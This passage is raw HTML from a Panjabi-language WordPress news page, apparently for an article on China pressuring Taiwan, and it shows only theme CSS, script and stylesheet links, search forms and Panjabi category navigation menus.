    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/8900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a4%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a9%87-%e0%a8%a6%e0%a8%ac%e0%a8%be%e0%a8%85-%e0%a8%ac%e0%a8%a3%e0%a8%be%e0%a8%89%e0%a8%a3/" />
<link rel='shortlink' href='https://panjabilok.net/?p=8900' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-8900 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਚੀਨ ਤਾਈਵਾਨ ’ਤੇ ਦਬਾਅ ਬਣਾਉਣ ਲਈ ‘ਗ੍ਰੇ ਜ਼ੋਨ’ ਰਣਨੀਤੀਆਂ ਦਾ ਕਰ ਰਿਹਾ ਇਸਤੇਮਾਲ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
